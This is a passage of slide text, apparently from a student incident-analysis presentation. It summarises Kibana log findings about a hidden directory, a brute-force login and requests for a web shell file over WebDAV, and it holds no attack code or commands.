
Analysis: Finding the Request for the Hidden Directory
On Feb 10, 2021 at 3:00am there were a total of 14 requests made for the hidden directory “/secret_folder”.
This hidden directory contained a file “connect_to_corp_server” which housed the CEO’s credentials.
[Insert Here]
a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 21


Analysis: Uncovering the Brute Force Attack
Overall, 14,553 requests were made during this attack.
It took 8,044 requests in order for the brute force attack to successfully find the correct credential for authentication.
[Insert Here]

Slide 22


Analysis: Finding the WebDAV Connection
There were 368 requests made to “/webdav” folder.
The following files “shell.php” & “passwd.php” were requested 174 & 68 times respectively.

Slide 23
